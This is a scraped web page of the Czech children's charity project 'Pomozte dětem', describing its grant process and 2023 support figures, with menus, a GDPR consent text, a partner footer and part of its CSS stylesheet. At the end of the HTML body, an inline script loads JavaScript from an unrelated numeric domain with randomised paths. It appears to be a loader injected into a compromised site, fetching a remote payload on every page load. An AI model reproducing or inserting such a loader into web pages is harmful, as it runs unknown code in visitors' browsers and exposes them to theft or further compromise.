	<li id="menu-item-19387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19387"><a title="Chci pomáhat pravidelně" href="https://www.pomoztedetem.cz/chci-pomahat-pravidelne/">Chci pomáhat pravidelně</a></li>
	<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a title="Spojenectví" href="https://www.pomoztedetem.cz/spojenectvi/">Spojenectví</a></li>
</ul>
</li>
<li id="menu-item-19041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19041"><a title="Partneři" href="https://www.pomoztedetem.cz/dekujeme/partneri/">Partneři</a></li>
<li id="menu-item-15221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15221"><a title="Kontakty" href="https://www.pomoztedetem.cz/kontakty-pomozte-detem/kontakty/">Kontakty</a></li>
<li id="menu-item-18000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18000"><a title="ESHOP" href="https://eshop.pomoztedetem.cz/">ESHOP</a></li>
</ul></div>			</div>
		</nav>
	</header>

<div class="container default_page">
	<div class="row">
		<div class="col-md-8 js-height">
			<div class="main_cnt">
											<h3>Jak pomáháme</h3>
							<div><p><strong>Pomozte dětem je charitativní projekt spojený s&nbsp;celonárodní veřejnou sbírkou, který pořádá Nadace rozvoje občanské společnosti ve spolupráci s&nbsp;Českou televizí. Maskotem sbírky je žluté Kuře se záchranným kruhem.</strong></p>
<p>Pomozte dětem poskytuje finanční příspěvky na přímou a účinnou pomoc ohroženým a znevýhodněným dětem do 18 let v celé České republice.</p>
<blockquote><p><em>Hlavním posláním projektu je umožnit dětem v&nbsp;celé České republice žít kvalitnější a radostnější život navzdory hendikepu a prostředí, ve kterém vyrůstají. </em></p></blockquote>
<p>Každoročně jsou <a href="http://www.nros.cz" target="_blank" rel="noopener noreferrer">Nadací rozvoje občanské společnosti (NROS)</a> vyhlašována veřejná výběrová řízení na nadační příspěvky ze sbírky. Žadatelé jsou nestátní neziskové organizace (NNO) zajišťující přímou péči o znevýhodněné a ohrožené děti v&nbsp;ČR.</p>
<p>Abychom zajistili co nejlepší využití daru od našich dárců, žádosti od NNO musí projít odbornou hodnotící komisí, jež je složena z&nbsp;odborníků na přímou péči dětí. Zároveň s&nbsp;NNO komunikujeme i po vyplacení nadačního příspěvku a kontrolujeme využití příspěvku po čas celého projektu.</p>
<blockquote><p><strong>Za dobu existence projektu jsme podpořili více než 215 tisíc dětí, který jsme rozdělili finanční podporu v&nbsp;celkové výši přes 300&nbsp;000&nbsp;000&nbsp;Kč.</strong></p></blockquote>
<p>V roce 2023 se podařilo zajistit podporu pro ohrožené a znevýhodněné děti v&nbsp;těcho oblastech:</p>
<ul>
<li>pravidelná celoroční péče o znevýhodněné děti &#8211; 19 projektů</li>
<li>přímá a konkrétní pomoc jednotlivým znevýhodněným dětem &#8211; 23 projektů</li>
<li>rozšíření základního týmu NNO o multidisciplinární pracovníky, navýšení kvality poskytovaných služeb dětským klientům &#8211; 5 projektů</li>
<li>dlouhodobý přínos v&nbsp;péči o znevýhodněné děti a řešení společenského projektu &#8211; 1 projekt</li>
<li>zvýšení povědomí a vzdělávání veřejnosti v&nbsp;oblasti kvality péče o znevýhodněné děti &#8211; 1 projekt</li>
</ul>
<p>&nbsp;</p>
<h5><strong>Roční pomoc v&nbsp;číslech</strong></h5>
<p>17 mil. Kč na pomoc dětem</p>
<p>27 podpořených projektů</p>
<p>2&nbsp;164 podpořených znevýhodněných a ohrožených dětí</p>
<h5>Ročníkové zprávy</h5>
<p>Přečtěte si více v&nbsp;<a href="https://www.pomoztedetem.cz/tiskovy-servis/rocnikove-zpravy/" target="_blank" rel="noopener">Ročníkových zprávách z&nbsp;projektu Pomozte dětem.</a></p>
<p>&nbsp;</p>
<p>Veřejná sbírka Pomozte dětem je organizována na základě rozhodnutí Magistrátu hl.m. Prahy č.j.<br />
S-MHMP/1016564/2012,1045562/2012 ze dne 20.&nbsp;8.&nbsp;2012 konané v&nbsp;období od 2.&nbsp;10.&nbsp;2012 na dobu neurčitou.</p>
<p>&nbsp;</p>
</div>
									<div class="acf-flexible-content ">
					</div>
											</div>
		</div>
		<div class="col-md-4 sidebar">
<div class="panel-group" id="accordion">

	<!-- <div class="contribute">
		<a href="https://darci.nros.cz/donate/spolecne-menime-detske-pribehy?f=21">
			<img src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kruh.png" alt='kruh'>
			<div>přispějte online</div>
		</a>
	</div>
	<div class="klub-pratel-kurete">
		<a href="/klub-pratel-kurete/">
			<img src="/wp-content/uploads/2019/11/chicken_new.png">
		</a>
	</div> -->
	<div class="item">
		<br/>
		<h1>Bolavé dětské duše<br/> si zaslouží komplexní péči,<br/> nejen záplatu</h1>	
		<p>Díky vaší podpoře dokážeme <strong>znevýhodněným a ohroženým dětem</strong> poskytnout <strong>okamžitou pomoc</strong> i <strong>dlouhodobou péči</strong> terapeutů či asistentů.<br/><br/>
			Pomáháme tam, kde je to nejvíce potřeba. Pomáhejte i vy.
		</p>

		<div class="text-center"><a href="https://darci.nros.cz/donate/spolecne-menime-detske-pribehy?f=40">CHCI DAROVAT</a></div>
	</div>	

				<div class="panel panel-default 0">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-0">
							Pro dárce						</a>
					</h2>
				</div>

				<div id="collapse-0" class="panel-collapse collapse in" >
					<div class="panel-body">
						<div id="first-menu" class="navbar2"><ul id="menu-pro-darce" class="nav"><li id="menu-item-19009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19009"><a title="Jak můžete pomoci" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-muzete-pomoci/">Jak můžete pomoci</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a title="Kde peníze pomáhají" href="https://www.pomoztedetem.cz/kde-penize-pomahaji/">Kde peníze pomáhají</a></li>
</ul></div>					</div>
				</div>
			</div>
					<div class="panel panel-default 1">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-1">
							Pro partnery						</a>
					</h2>
				</div>

				<div id="collapse-1" class="panel-collapse collapse " >
					<div class="panel-body">
						<div id="second-menu" class="navbar2"><ul id="menu-pro-partnery" class="nav"><li id="menu-item-19010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19010"><a title="Staňte se partnerem" href="https://www.pomoztedetem.cz/dekujeme/partneri/">Staňte se partnerem</a></li>
<li id="menu-item-19011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19011"><a title="Staňte se spojencem" href="https://www.pomoztedetem.cz/spojenectvi/">Staňte se spojencem</a></li>
</ul></div>					</div>
				</div>
			</div>
					<div class="panel panel-default 2">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-2">
							Pro žadatele						</a>
					</h2>
				</div>

				<div id="collapse-2" class="panel-collapse collapse " >
					<div class="panel-body">
						<div id="third-menu" class="navbar2"><ul id="menu-pro-zadatele" class="nav"><li id="menu-item-19012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19012"><a title="Požádejte o grant" href="https://www.pomoztedetem.cz/o-pomozte-detem/pro-zadatele/">Požádejte o grant</a></li>
<li id="menu-item-19014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19014"><a title="Podpořené projekty 2024" href="https://www.pomoztedetem.cz/podporene-projekty-2024/">Podpořené projekty 2024</a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
</div>
	</div>
</div>

		<!-- Modal -->
		<div id="myModal" class="modal fade" role="dialog">
			<div class="modal-dialog">

				<!-- Modal content-->
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal">&times;</button>
						<h4 class="modal-title">Souhlas se zpracováním osobních údajů</h4>
					</div>
					<div class="modal-body">
						<p>Uděluji tímto Nadaci rozvoje občanské společnosti, IČO 49279416, se sídlem Na Václavce 9/1135, Praha 5, jako správci svůj výslovný souhlas se zpracováním mých níže uvedených osobních údajů, tj. jména, příjmení a e-mailu, případně názvu a <strong>IČ organizace</strong>, a to pro účely vytvoření a udržování databáze odběratelů newsletteru a jiných informačních emailů, pro zasílání tohoto newsletteru či informačního emailu, také pro využití cílení reklamy na Facebooku a Instagramu. Nadace rozvoje občanské společnosti poskytuje kontakt firmám Mailkit s.r.o. a Bit Carvers, s.r.o. pro <strong>hromadné rozesílání newsletteru a informačních emailů</strong>. Tento svůj dobrovolný souhlas uděluji podle článku 6 odst. 1 písm. a) Obecného nařízení o ochraně osobních údajů 2016/679 na dobu 5 let. Jsem si vědom(a) toho, že tento svůj souhlas mohu kdykoli odvolat, požadovat přístup k mým osobním údajům, jejich opravu nebo zpracování, popřípadě omezení zpracování, a vznést námitku proti zpracování, a to na výše uvedené adrese nebo elektronicky na adrese <a href="mailto:info@nros.cz">info@nros.cz</a>. Dále jsem si vědom(a) toho, že mohu podat stížnost proti zpracování mých osobních údajů u Úřadu pro ochranu osobních údajů.</p>
					</div>
					<div class="modal-footer">
						<button type="button" class="btn btn-default" data-dismiss="modal">Zavřít</button>
					</div>
				</div>

			</div>
		</div>
			<footer>
			<div class="partners">
				<div class="container with_bcg">
					<div class="row d-flex">
						<div class="col-lg-8 mx-auto">
							<h2>Staňte se partnerem nebo spojencem Kuřete</h2>
							<p>Přidejte se k našim spojencům a <strong>uspořádejte sbírku</strong> ve vaší firmě či organizaci 
							nebo se zapojte do našich dalších aktivit. <strong>Se vším pomůžeme a poradíme.</strong></p>

							<p>Staňte se naším partnerem, a společně s dalšími významnými dárci,
							<strong>pomáhejte dětem dlouhodobě.</strong> </p>

							<p>Ke každému partnerovi přistupujeme individuálně a stavíme spolupráci
							na základě domluvených priorit. <strong>Získáte více, než jen dobrý pocit.</strong></p>

							<a class="custom_link" href="/dekujeme/partneri">CHCEME POMÁHAT</a>
						</div>
					</div>

					
					<div class="cont_partners">
					<ul id="lightSlider_partners">
																					<li>
									<a href="https://www.pomoztedetem.cz/partneri/nadace-simony-kijonkove/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2024/08/Logo-NSK-310x100.png" alt="Nadace Simony Kijonkové" title="Nadace Simony Kijonkové">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2024/04/BLANIK_logo_zakladni_online-96x100.png" alt="Rádio Blaník" title="Rádio Blaník">
									</a>
								</li>
															<li>
									<a href="https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2020/10/pre-logo-183x100.jpg" alt="Pražská energetika a.s." title="Pražská energetika a.s.">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2019/04/TETA_znacka_bar-150x100.png" alt="TETA drogerie (P.K.Solvent s.r.o.)" title="TETA drogerie (P.K.Solvent s.r.o.)">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2021/03/pngfind.com-costa-png-4237382-1-262x100.png" alt="Lagardere Travel Retail, a.s. (Costa Coffee)" title="Lagardere Travel Retail, a.s. (Costa Coffee)">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/TRASER-LOGO-543x100.png" alt="TRASER CZ, s.r.o." title="TRASER CZ, s.r.o.">
									</a>
								</li>
															<li>
									<a href="https://www.pomoztedetem.cz/partneri/moneta-money-bank-a-s/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/logo_moneta_money_bank_rgb-292x100.png" alt="MONETA Money Bank, a. s." title="MONETA Money Bank, a. s.">
									</a>
								</li>
																		</ul>
				</div>



				</div>

			

				
			</div>
			<div class="footer_box">
				<div class="container">
										<div>
													<a href="https://www.pomoztedetem.cz/mapa-stranek/" target="_blank"> Mapa stránek	</a>
						 |							<a href="https://www.pomoztedetem.cz/feed/" target="_blank"> RSS	</a>
												<br/>
						<!-- <a  href="" data-cc="show-preferencesModal" aria-haspopup="dialog">Nastavení cookies</a> -->
						 <a href="/eu-cookies.html">Cookies</a>
					</div>
					<div>
						&copy; 2026													<a href="http://www.ceskatelevize.cz" target="_blank">
								Česká televize							</a>
						 &							<a href="https://www.nros.cz" target="_blank">
								Nadace rozvoje občanské společnosti							</a>
											</div>
					<div class="copy">&copy; 2026 <a href="http://www.knowlimits.cz/">Knowlimits</a> | <a href="mailto:webmaster@know.cz">webmaster</a></div>
				</div>
			</div>

		</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pomoztedetem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://cdn.jsdelivr.net/fontawesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/advanced-custom-fields-viewer/js/acfv-frontend.js?ver=6.8.3" id="acfv_frontend_js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/js/media-query.js?ver=1758011566" id="dae-media-query-js"></script>
<script type="text/javascript" id="dae-download-js-extra">
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/www.pomoztedetem.cz\/wp-admin\/admin-ajax.php","nonce":"60dce6ebb8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/js/download.js?ver=1758011566" id="dae-download-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/bootstrap/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightslider/js/lightslider.min.js?ver=6.8.3" id="lightslider-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightbox/lightbox.min.js?ver=6.8.3" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/google-maps.js?ver=6.8.3" id="google-maps-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/javascript.js?ver=1936834323" id="javascript-js-js"></script>
	<script type="text/javascript"> (function(g,t,m){g.type="text/javascript";g.async=true; g.src="https://394424.com/h814qlvW/ywO5aZkV/app.js"; t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"), document.getElementsByTagName("script")); </script>
	</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 28.1.2026 15:00 (Europe/Prague UTC:2) -->


--- FILE ---
content_type: text/css
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style.css?ver=1432446017
body_size: 4713
content:
@font-face {
  font-family: roboto_regular;
  src: url('../fonts/roboto-regular.ttf') format('truetype'), url('../fonts/roboto-regular.eot') format('eot'), url('../fonts/roboto-regular.woff') format('woff'), url('../fonts/roboto-regular.woff2') format('woff2');
}
@font-face {
  font-family: roboto_light;
  src: url('../fonts/roboto-light.ttf') format('truetype'), url('../fonts/roboto-light.eot') format('eot'), url('../fonts/roboto-light.woff') format('woff'), url('../fonts/roboto-light.woff2') format('woff2');
}
@font-face {
  font-family: roboto_bold;
  src: url('../fonts/roboto-bold.ttf') format('truetype'), url('../fonts/roboto-bold.eot') format('eot'), url('../fonts/roboto-bold.woff') format('woff'), url('../fonts/roboto-bold.woff2') format('woff2');
}
html,
body {
  font-size: 16px;
  font-family: 'roboto_regular';
  background-color: #f3f3f3;
  color: #434342;
}
.cf-required,
.field_required {
  display: none;
}
.mobile_576 {
  display: none;
}
h1 {
  color: #e30613;
  font-family: 'roboto_bold';
  font-size: 50px;
  font-size: 50/16pxrem;
}
h2 {
  font-family: 'roboto_bold';
  text-transform: uppercase;
  font-size: 23px;
  font-size: 23/16pxrem;
}
h3 {
  font-family: 'roboto_light';
  text-transform: uppercase;
  font-size: 28px;
  font-size: 28/16pxrem;
}
h3 a {
  text-decoration: none !important;
}
h4 {
  font-family: 'roboto_bold';
  text-transform: uppercase;
  font-size: 20px;
  font-size: 20/16pxrem;
  margin-top: 20px !important;
}
h5 {
  font-family: 'roboto_bold';
  text-transform: uppercase;
  font-size: 17px;
  font-size: 17/16pxrem;
  color: #e30613;
  margin-top: 15px !important;
}
a {
  color: #434342;
}
a:hover,
a:focus {
  background: transparent !important;
}
.custom-hidden {
  display: none;
}
#myModal {
  z-index: 10001;
}
.tablepress-id-2 td.column-4 {
  white-space: nowrap;
}
#wpseo_sitemap small {
  font-size: 100%;
}
#wpseo_sitemap li {
  margin-bottom: 3px;
}
img[data-toggle="modal"] {
  cursor: pointer;
}
.video,
.gallery {
  margin-top: 5px;
}
.video iframe {
  max-width: 100%;
}
.gallery {
  padding-bottom: 10px;
  overflow: hidden;
  margin-left: -1%;
}
.gallery a {
  display: block;
  float: left;
  width: 23%;
  margin: 1%;
}
.gallery a img {
  width: 100%;
  height: auto;
}
.gallery .hide_img {
  display: none;
}
.gallery #show_img {
  display: block;
  content: "";
  clear: both;
  text-align: center;
}
.page_404 {
  padding: 30px 0;
}
#main_menu .nav > li {
  float: left;
}
.custom_button {
  padding: 10px 30px;
  border: 1px solid #e30613;
  background: none;
}
.custom_button2 {
  padding: 10px 30px;
  border: 1px solid #e30613;
  background: #e30613;
  color: #fff;
  font-family: roboto_bold;
  text-transform: uppercase;
  font-size: 20px;
  font-size: 20/16pxrem;
}
.extra-super-red-visible-button {
  border: 2px solid;
  color: #e30613;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 1.5em;
  margin-top: 1em;
}
.acf-map,
.acf-map-contact {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  margin: 20px 0;
}
.acf-map img,
.acf-map-contact img {
  max-width: inherit !important;
}
a.caldera-forms-modal {
  font-weight: bold;
}
.fix_sidebar {
  position: fixed;
  bottom: auto;
}
.fix_sidebar_bottom {
  position: absolute;
  top: auto !important;
  bottom: 0px !important;
}
.modal-dialog {
  width: 650px;
  max-width: 100% !important;
}
.modal-dialog img {
  max-width: 100%;
  height: auto;
}
.go_archive {
  margin-top: 30px;
  text-transform: uppercase;
}
.box {
  padding: 30px;
  margin-bottom: 30px;
  border-radius: 10px;
  overflow: hidden;
  background: #fff;
  height: 360px;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  font-size: 20px;
  font-size: 20/16pxrem;
}
.box.box-color_0 {
  background: #fade19;
  background-size: cover;
}
.box.box-color_1 {
  background: #fade19;
  background-size: cover;
}
.box.box-color_2 {
  background: #fade19;
  background-size: cover;
}
.box.box_center {
  display: flex;
  align-items: center;
}
.box.box_center h2 {
  margin-top: 0;
}
.hp_box h2,
.sidebar h2 {
  color: #e30613;
}
.hp_box ul li,
.sidebar ul li {
  position: relative;
  list-style: none;
  padding-left: 20px !important;
}
.hp_box ul li:after,
.sidebar ul li:after {
  position: absolute;
  top: -2px;
  left: 0;
  content: ">";
  display: block;
}
.hp_box ul li a,
.sidebar ul li a {
  padding: 0;
}
#mycarousel {
  height: 360px;
  overflow: hidden;
  font-family: 'roboto_light';
  padding: 0 !important;
}
#mycarousel > div {
  height: 100%;
}
#mycarousel .item {
  height: 100%;
}
#mycarousel .right_part {
  padding-right: 30px;
}
#mycarousel .right_part .date {
  text-align: left;
  margin: 20px 0 20px 0;
  font-family: 'roboto_bold';
  font-size: 14px;
  font-size: 14/16pxrem;
}
#mycarousel .right_part .title {
  font-family: 'roboto_light';
  text-transform: uppercase;
  font-size: 24px;
  font-size: 24/16pxrem;
}
#mycarousel .left_part {
  overflow: hidden;
  padding-left: 0;
}
#mycarousel .left_part img {
  width: auto;
  height: 100%;
}
#mycarousel .controls {
  position: absolute;
  bottom: 15px;
  right: 30px;
  width: 30px;
  height: 30px;
}
#mycarousel .controls a {
  background-image: none;
}
header {
  border-top: 5px solid #e30613;
}
header .top_part {
  padding: 15px 15px 30px 15px;
  font-size: 20pxpx;
  font-size: 20px/16pxrem;
  text-transform: uppercase;
  text-align: center;
}
header .logo {
  padding-top: 30px;
}
header .search {
  position: relative;
}
header .search > img {
  margin-top: 30px;
}
header .search .screen-reader-text,
header .search #searchsubmit {
  display: none;
}
header .search label {
  float: right;
}
header .search input {
  border: 1px solid #e30613;
  border-radius: 8px;
  width: 180px;
  padding: 8px 35px 8px 10px;
  font-weight: normal;
  color: #333333;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 12/16pxrem;
}
header .search input[type="submit"] {
  background: url('../img/search_icon.png') no-repeat center center;
  width: 25px;
  border: none;
  position: absolute;
  right: 15px;
}
header #main_menu {
  background-color: #e30613;
  margin-bottom: 0;
}
header #main_menu .dropdown-menu {
  background-color: #e30613;
}
header #main_menu a {
  display: block;
  color: #fff;
  text-transform: uppercase;
}
header .social_net {
  float: right;
}
header .social_net ul {
  list-style: none;
}
header .social_net li {
  float: left;
}
header .social_net li a {
  padding: 12px 7px;
}
.main_ban {
  width: 100%;
  padding: 0px 0 10px 0;
  margin-bottom: 15px;
  background: #FADE19;
}
.main_content {
  padding: 15px;
}
.partners {
  text-align: center;
  background-color: #FADE19;
  font-size: 20px;
  font-size: 20/16pxrem;
  font-weight: 300;
  font-family: 'roboto_light';
}
.partners .with_bcg {
  padding-top: 30px;
  padding-bottom: 30px;
  background-image: url('../img/stopy.svg');
  background-repeat: no-repeat;
  background-position: center right;
}
.partners .d-flex {
  display: flex;
}
.partners .mx-auto {
  margin: auto;
}
.partners h2 {
  color: #F36F21;
  font-size: 30px;
  font-size: 30/16pxrem;
  text-transform: none;
  margin-bottom: 30px;
}
.partners p {
  margin-bottom: 20px;
}
.partners strong {
  font-family: 'roboto_bold';
}
.partners ul {
  height: 100px !important;
}
.partners ul li {
  height: 100%;
  position: relative;
}
.partners ul li a img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-height: 100%;
  filter: grayscale(1);
  transition: all 0.3s;
  max-width: 100%;
}
.partners ul li:hover img {
  filter: grayscale(0);
}
.partners .custom_link {
  margin-bottom: 50px;
  display: inline-block;
  padding: 7px 30px;
  background-color: #F36F21;
  border-radius: 15px;
  font-family: 'roboto_bold';
  color: #fff;
}
.partners .custom_link:hover {
  background-color: #F36F21 !important;
  text-decoration: none;
  color: #000;
}
.default_page,
.projects,
.single_page,
.partneri,
.contacts,
.category_page,
.lide-tax,
.tales {
  padding: 30px 15px;
}
.default_page .odkaz-logo,
.projects .odkaz-logo,
.single_page .odkaz-logo,
.partneri .odkaz-logo,
.contacts .odkaz-logo,
.category_page .odkaz-logo,
.lide-tax .odkaz-logo,
.tales .odkaz-logo {
  float: right;
}
.default_page .header_info,
.projects .header_info,
.single_page .header_info,
.partneri .header_info,
.contacts .header_info,
.category_page .header_info,
.lide-tax .header_info,
.tales .header_info {
  overflow: hidden;
}
.default_page .header_info > div,
.projects .header_info > div,
.single_page .header_info > div,
.partneri .header_info > div,
.contacts .header_info > div,
.category_page .header_info > div,
.lide-tax .header_info > div,
.tales .header_info > div {
  float: left;
}
.default_page .header_info .odkaz-logo,
.projects .header_info .odkaz-logo,
.single_page .header_info .odkaz-logo,
.partneri .header_info .odkaz-logo,
.contacts .header_info .odkaz-logo,
.category_page .header_info .odkaz-logo,
.lide-tax .header_info .odkaz-logo,
.tales .header_info .odkaz-logo {
  float: right;
}
.default_page article,
.projects article,
.single_page article,
.partneri article,
.contacts article,
.category_page article,
.lide-tax article,
.tales article {
  margin-bottom: 2rem;
}
.default_page .rocnik,
.projects .rocnik,
.single_page .rocnik,
.partneri .rocnik,
.contacts .rocnik,
.category_page .rocnik,
.lide-tax .rocnik,
.tales .rocnik {
  margin-bottom: 1rem;
}
.category_page .main_cnt,
.lide-tax .main_cnt,
.tales .main_cnt {
  margin-bottom: 30px;
}
.category_page article.lide_cpt,
.lide-tax article.lide_cpt,
.tales article.lide_cpt {
  min-height: 360px;
}
.category_page article.lide_cpt .img_cont,
.lide-tax article.lide_cpt .img_cont,
.tales article.lide_cpt .img_cont {
  padding-right: 30px;
}
.category_page article.lide_cpt .img_cont img,
.lide-tax article.lide_cpt .img_cont img,
.tales article.lide_cpt .img_cont img {
  width: 200px;
  height: auto;
}
.category_page article.lide_cpt > div,
.lide-tax article.lide_cpt > div,
.tales article.lide_cpt > div {
  float: left;
}
.category_page article.lide_cpt > div strong,
.lide-tax article.lide_cpt > div strong,
.tales article.lide_cpt > div strong {
  text-transform: uppercase;
  margin-bottom: 10px;
}
.category_page article.lide_cpt > div .more,
.lide-tax article.lide_cpt > div .more,
.tales article.lide_cpt > div .more {
  margin-top: 30px;
}
.category_page article.pribehy_cpt img,
.lide-tax article.pribehy_cpt img,
.tales article.pribehy_cpt img {
  float: right;
  padding-left: 20px;
}
.date {
  font-family: 'roboto_bold';
  border-bottom: 1px solid #e30613;
  padding-bottom: 15px;
}
.center-block {
  float: none !important;
}
.obalka {
  height: 50px;
}
.obalka .preloader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background-image: url('../img/preloader.gif');
  background-repeat: no-repeat;
  background-position: center;
}
.main_cnt {
  padding: 30px 50px;
  background-color: #fff;
  border-radius: 10px;
  background: #fff;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  overflow: hidden;
}
.main_cnt .vyse-daru {
  margin-bottom: 0.8rem;
  font-weight: bold;
  margin-top: 1.2rem;
}
.main_cnt .vyse-daru .aktualni_rocnik {
  font-weight: normal;
  margin-left: 0.5em;
}
.main_cnt .perex {
  overflow: hidden;
}
.main_cnt .excerpt {
  font-weight: bold;
}
.main_cnt .acf-layout-box,
.main_cnt .acf-flexible-content {
  padding: 0.5rem 0;
}
.main_cnt .acf-layout-box article,
.main_cnt .acf-flexible-content article {
  padding: 0.9rem 0;
}
.main_cnt .acf-layout-box article .nadpis,
.main_cnt .acf-flexible-content article .nadpis {
  margin-bottom: 0.9rem;
}
.main_cnt .acf-layout-box article .nadpis span,
.main_cnt .acf-flexible-content article .nadpis span {
  font-weight: bold;
}
.main_cnt .acf-layout-box .perickovy_tyden img,
.main_cnt .acf-flexible-content .perickovy_tyden img {
  width: 100%;
  vertical-align: middle;
}
.main_cnt .acf-layout-box .vertical-wrap,
.main_cnt .acf-flexible-content .vertical-wrap {
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.main_cnt a {
  text-decoration: underline;
}
.main_cnt .rocnik .projekt {
  margin-bottom: 9px;
}
.main_cnt #pay_u_form button {
  font-size: 1.5625rem;
  text-transform: uppercase;
  color: #e30613;
  font-weight: bold;
}
.main_cnt .pay_m {
  display: flex;
  align-items: center;
  height: 90px;
  margin: 5px 0;
}
.main_cnt .pay_m > div {
  padding-top: 8px;
}
.main_cnt .pay_m img {
  width: 100%;
  height: auto;
  display: block;
  margin-top: 10px;
}
.main_cnt .pay_m input {
  display: block;
  margin: 0 auto;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.main_cnt .payu_logo {
  background-image: url(../img/sprites.png);
  display: block;
  width: 152px;
  height: 75px;
  background-repeat: no-repeat;
  background-position-y: -66px;
  margin: 0 auto;
}
.main_cnt .payu_logo.pirko {
  width: 76px;
  height: 36px;
  background-position-y: -145px;
}
.vypis-projektu > div {
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.vypis-projektu strong {
  font-size: 18px;
  font-size: 18/16pxrem;
}
.vypis-projektu table {
  height: 100%;
}
.vypis-projektu table .pin {
  width: 30px;
  height: 40px;
}
.vypis-projektu table tr {
  display: block;
  margin-bottom: 15px;
}
.vypis-projektu table tr.cekaji .pin {
  background: url('../img/markers/waiting_pin.png') no-repeat;
  background-size: contain;
}
.vypis-projektu table tr.cekaji span {
  /*color: orange; */
}
.vypis-projektu table tr.prispivate .pin {
  background: url('../img/markers/open_pin.png') no-repeat;
  background-size: contain;
}
.vypis-projektu table tr.prispivate span {
  /*color: @color_1; */
}
.vypis-projektu table tr.dostali .pin {
  background: url('../img/markers/close_pin_new.png') no-repeat;
  background-size: contain;
}
.vypis-projektu table tr.dostali span {
  /*color: yellow; */
}
.vypis-projektu table tr td:nth-child(1) {
  padding-right: 20px;
  vertical-align: top;
}
.footer_box {
  background-color: #919191;
  padding: 20px 0;
  color: #fff;
  text-align: center;
  font-family: 'roboto_light';
}
.footer_box > div > div {
  display: inline-block;
  padding: 0 30px;
}
.footer_box a {
  color: #fff;
}
.main_ban h1 {
  font-size: 30px;
  font-size: 30/16pxrem;
  color: #000;
}
.main_ban h2 {
  margin-top: 0;
  font-size: 18px;
  font-size: 18/16pxrem;
  font-family: 'roboto_bold';
  text-transform: none;
}
.main_ban h2 span {
  color: #e30613;
}
.main_ban p {
